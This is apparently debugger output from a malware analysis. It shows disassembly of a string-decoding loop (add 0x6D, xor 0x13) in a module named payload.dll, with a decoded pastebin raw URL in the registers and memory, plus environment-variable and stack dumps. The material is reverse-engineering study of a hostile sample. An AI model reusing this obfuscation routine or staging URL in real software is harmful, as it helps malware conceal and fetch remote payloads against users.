 10009E7D 85C0 test eax,eax eax:"https://pastebin.com/raw/kxkfbnGe"
10009E7F 7E 27 jle payload.10009EA8
10009E81 53 push ebx
10009E82 > 8B5424 04 mov edx,dword ptr ss:[esp+4] [esp+4]:"Dvr69vO8z8/2BfP6CQQNENADDxHP9AX3zwv+CwgEEOcJpg=="
10009E86 8A1C11 mov bl,byte ptr ds:[ecx+edx]
10009E89 80C3 6D add bl,6D
10009E8C 881C11 mov byte ptr ds:[ecx+edx],bl
10009E8F 8B5424 04 mov edx,dword ptr ss:[esp+4] [esp+4]:"Dvr69vO8z8/2BfP6CQQNENADDxHP9AX3zwv+CwgEEOcJpg=="
10009E93 8A1C11 mov bl,byte ptr ds:[ecx+edx]
10009E96 80F3 13 xor bl,13
10009E99 881C11 mov byte ptr ds:[ecx+edx],bl
10009E9C 41 inc ecx ecx:"https://pastebin.com/raw/kxkfbnGe"
10009E9D 3BC8 cmp ecx,eax ecx:"https://pastebin.com/raw/kxkfbnGe", eax:"https://pastebin.com/raw/kxkfbnGe"
10009E9F 7C E1 jl payload.10009E82
10009EA1 8B4424 04 mov eax,dword ptr ss:[esp+4] [esp+4]:"Dvr69vO8z8/2BfP6CQQNENADDxHP9AX3zwv+CwgEEOcJpg=="
10009EA5 5B pop ebx
10009EA6 59 pop ecx ecx:"https://pastebin.com/raw/kxkfbnGe"
EIP 10009EA7 C3 ret
10009EA8 > 8B4424 00 mov eax,dword ptr ss:[esp]
10009EAC 59 pop ecx ecx:"https://pastebin.com/raw/kxkfbnGe"
10009EAD C3 ret
10009EAE 90 nop
10009EAF 90 nop
10009EB0 $ 81EC 40020000 sub esp,240
10009EB6 66:A1 948F0610 mov ax,word ptr ds:[10068F94] 10068F94:"~M"
10009EBC 8A0D 968F0610 mov cl,byte ptr ds:[10068F96]
10009EC2 53 push ebx
10009EC3 56 push esi
10009EC4 57 push edi edi:EntryPoint
10009EC5 66:894424 4C mov word ptr ss:[esp+4C],ax
10009ECA 884C24 4E mov byte ptr ss:[esp+4E],cl
10009ECE B9 3F000000 mov ecx,3F ecx:"https://pastebin.com/raw/kxkfbnGe", 3F:'?'
10009ED3 33C0 xor eax,eax eax:"https://pastebin.com/raw/kxkfbnGe"
10009ED5 8D7C24 4F lea edi,dword ptr ss:[esp+4F] edi:EntryPoint
10009ED9 F3:AB rep stosd
10009EDB 66:8B15 908F0610 mov dx,word ptr ds:[10068F90] 10068F90:"Hz"
10009EE2 B9 3F000000 mov ecx,3F ecx:"https://pastebin.com/raw/kxkfbnGe", 3F:'?'
10009EE7 AA stosb
10009EE8 A0 928F0610 mov al,byte ptr ds:[10068F92]
10009EED 8DBC24 4F010000 lea edi,dword ptr ss:[esp+14F] edi:EntryPoint
10009EF4 888424 4E010000 mov byte ptr ss:[esp+14E],al
.text:10009EA7 payload.dll:$9EA7 #9EA7
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
02841248 68 74 74 70 73 3A 2F 2F 70 61 73 74 65 62 69 6E https://pastebin
02841258 2E 63 6F 6D 2F 72 61 77 2F 6B 78 6B 66 62 6E 47 .com/raw/kxkfbnG
02841268 65 00 61 6D 44 61 74 61 3D 43 3A 5C 50 72 6F 67 e.amData=C:\Prog
02841278 FC 10 F8 E7 C9 F3 00 00 D0 27 84 02 C0 00 84 02 ü.øçÉó..Ð'..À...
02841288 69 6C 65 73 3D 43 3A 5C 50 72 6F 67 72 61 6D 20 iles=C:\Program
02841298 46 69 6C 65 73 20 28 78 38 36 29 00 50 72 6F 67 Files (x86).Prog
028412A8 72 61 6D 46 69 6C 65 73 28 78 38 36 29 3D 43 3A ramFiles(x86)=C:
028412B8 5C 50 72 6F 67 72 61 6D 20 46 69 6C 65 73 20 28 \Program Files (
028412C8 78 38 36 29 00 50 72 6F 67 72 61 6D 57 36 34 33 x86).ProgramW643
028412D8 32 3D 43 3A 5C 50 72 6F 67 72 61 6D 20 46 69 6C 2=C:\Program Fil
028412E8 65 73 00 50 53 4D 6F 64 75 6C 65 50 61 74 68 3D es.PSModulePath=
028412F8 43 3A 5C 50 72 6F 67 72 61 6D 20 46 69 6C 65 73 C:\Program Files
02841308 5C 57 69 6E 64 6F 77 73 50 6F 77 65 72 53 68 65 \WindowsPowerShe
02841318 6C 6C 5C 4D 6F 64 75 6C 65 73 3B 43 3A 5C 57 69 ll\Modules;C:\Wi
02841328 6E 64 6F 77 73 5C 73 79 73 74 65 6D 33 32 5C 57 ndows\system32\W
009C543C 1000ACB9
009C5440 10069424
009C5444 10021ECC
009C5448 76DB9010
009C544C 009CF374
009C5450 00000000
009C5454 00000000
009C5458 00000000
009C545C 00000000
009C5460 00000000
009C5464 00000000
009C5468 00000000
009C546C 00000000
009C5470 00000000
009C5474 00000000
009C5478 00000000
009C547C 00000000
009C5480 00000000
009C5484 00000000
先知